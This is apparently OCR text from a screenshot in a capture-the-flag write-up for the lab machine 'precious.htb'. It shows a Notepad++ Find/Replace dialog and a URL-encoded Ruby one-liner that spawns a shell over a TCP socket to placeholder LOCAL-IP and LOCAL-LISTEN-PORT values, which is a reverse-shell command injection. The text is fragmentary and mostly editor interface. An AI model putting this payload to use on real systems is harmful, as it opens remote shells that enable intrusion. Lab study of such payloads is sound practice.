 ame%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%22LOCAL-IP%22%2CLOCAL-LISTEN-PORT%29%29%27%
Replace
Find Replace Find in Files Find in Projects Mark
Find what : TARGET_URL Find Next
Replace with : http://precious.htb Replace
In selection Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace All: 1 occurrence was replaced in entire file